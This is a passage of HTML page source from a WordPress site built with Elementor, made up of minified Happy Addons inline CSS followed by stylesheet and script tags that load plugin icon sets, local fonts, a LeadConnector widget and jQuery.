rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax img,.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax{position:absolute;display:block;background-repeat:no-repeat}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-left{left:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center{left:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-right{right:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-top{top:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter{top:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter:not(.ha-multi-layer-parallax-center){-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center.ha-multi-layer-parallax-vcenter{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-bottom{bottom:0}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-5.css?ver=1767832715' media='all' />
<link rel='stylesheet' id='dsicon-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dsicons/dsicon.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='essential-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='medical-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/medical/medical.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='hospital-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/hospital/hospital.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='dental-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dental/dental.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='education-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/education/education.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='science-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/science/science.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='music-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/music/music.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='audiovideo-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/audiovideo/audiovideo.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='streaming-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='eicons-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/eicons/eicons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1767832715' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-10905-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-10905.css?ver=1767856314' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-10905-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-10905.css?ver=3.20.4.1650292003' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742258530' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742258532' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742258534' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742258537' media='all' />
<link rel='stylesheet' id='elementor-icons-essential-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0' media='all' />
<script src="https://widgets.leadconnectorhq.com/loader.js?ver=3.0.17" id="LeadConnector.lc_text_widget-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="LeadConnector-js-extra">
